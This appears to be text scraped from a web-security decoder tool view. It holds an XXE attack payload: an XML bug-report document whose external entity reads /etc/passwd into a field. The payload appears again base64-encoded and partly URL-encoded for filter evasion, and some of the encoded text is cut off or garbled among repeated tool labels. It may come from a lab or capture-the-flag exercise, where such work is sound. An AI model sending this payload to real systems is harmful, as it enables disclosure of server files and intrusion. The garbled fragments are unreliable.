 <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<bugreport>
<title>a</title>
<cwe>a</cwe>
<cvss>3</cvss>
<reward>&xxe;</reward>
</bugreport>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
TWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+XT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5hPC90aXRsZT4KCQk8Y3dlPmE8L2N3ZT4KCQk8Y3Zzcz4zPC9jdnNzPgoJCTxyZXdhcmQ+Jnh4ZTs8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%67%50%43%46%45%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode